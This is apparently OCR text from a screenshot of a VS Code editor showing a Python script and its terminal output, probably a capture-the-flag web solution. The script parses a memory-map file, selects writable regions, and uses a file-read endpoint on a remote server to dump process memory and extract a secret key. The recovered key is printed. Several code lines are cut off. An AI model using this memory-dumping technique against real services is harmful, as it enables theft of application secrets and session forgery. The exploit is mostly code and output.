 搜索
...
1.py
C: > Users > Asus > Desktop > web > 1.py > ...
1 import re
2 import requests
3
4 maps = open('1.txt')
5 b = maps.read()
6 list = b.split('\\n')
7 for line in list:
8 if 'rw' in line:
9 addr = re.search('([0-9a-f]+)-([0-9a-f]+)',
10 #正则匹配地址,地址格式为十六进制数[0-9a-f],res
11 start = int(addr.group(1), 16) #将十六进制字
12 end = int(addr.group(2), 16) #将十六进制字符
13 print(start, end)
14 url = f"http://61.147.171.105:52840/info?fi
15 #使用start和end参数读取mem
16 response = requests.get(url)
17 secret_key = re.findall(
问题 输出 调试控制台 终端
140125914566656 140125914583040
140125914611712 140125914685440
140125914689536 140125915049984
140125915062272 140125915078656
140125915090944 140125916344320
['ba0c7fc2975143f483e2a7b446bc0d4d*abcdefgh']